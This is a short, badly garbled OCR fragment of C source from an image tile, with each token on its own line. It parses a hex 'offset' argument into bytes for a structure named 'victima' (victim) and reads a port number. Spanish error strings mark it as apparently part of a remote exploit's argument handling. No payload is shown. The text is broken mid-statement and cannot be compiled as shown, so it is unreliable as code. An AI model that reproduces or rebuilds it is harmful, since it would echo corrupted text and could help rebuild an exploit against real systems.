
"Offset Invalido. Utilize el formato 
0x<HEX x 8>\n"
)
;
for
(
i 
=
0
;
 i 
<
4
;
 i
++
)
{
			custom
[
i
]
=
(
strchr
(
hexmap
,
(
argv
[
3
]
[
8
-
(
2
*
i
)
]
>=
0x61
)
?
argv
[
3
]
[
8
-
(
2
*
i
)
]
-
32
:
argv
[
3
]
[
8
-
(
2
*
i
)
]
)
-
 hexmap
)
*
16
;
			custom
[
i
]
+
=
(
strchr
(
hexmap
,
(
argv
[
3
]
[
9
-
(
2
*
i
)
]
>=
0x61
)
?
argv
[
3
]
[
9
-
(
2
*
i
)
]
-
32
:
argv
[
3
]
[
9
-
(
2
*
i
)
]
)
-
 hexmap
)
;
}
strncpy
(
(
char
*
)
&
victima
[
0
]
.
offset
,
(
char
*
)
&
custom
,
4
)
;
}
	port 
=
atoi
(
argv
[
2
]
)
;
if
(
(
port 
<
0
)
||
(
port
>
65535
)
)
return
fprintf
(
stderr
,
"ERROR: 